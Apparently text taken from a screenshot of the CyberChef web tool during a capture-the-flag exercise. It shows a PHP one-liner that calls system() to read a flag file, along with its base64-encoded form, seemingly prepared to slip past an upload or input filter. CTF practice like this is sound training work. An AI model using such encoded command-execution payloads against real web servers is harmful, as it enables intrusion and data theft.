 gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2B/%3D')&input=PD9waHAgc3lzdGVtKCJjZCAuLjtjYXQgZmxhZ2h... 1 VPN
Gmail YouTube Hướng dẫn cách tạ... Cybersecurity Searc... crt.sh | Certificate S... CyberChef Online Penetration...
Download CyberChef Last build: 5 months ago - Version 10 is here! Read about the new features here Options About / Support
Operations
base 64
To Base64
From Base64
Show Base64 offsets
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
STEP BAKE! Auto Bake
Input
<?php system("cd ..;cat flaghp9Jv.txt")?>
ABC 41 1 Raw Bytes LF
Output
PD9waHAgc3lzdGVtKCJjZCAuLjtjYXQgZmxhZ2hwOUp2LnR4dCIpPz4=
ABC 56 1 5ms Raw Bytes LF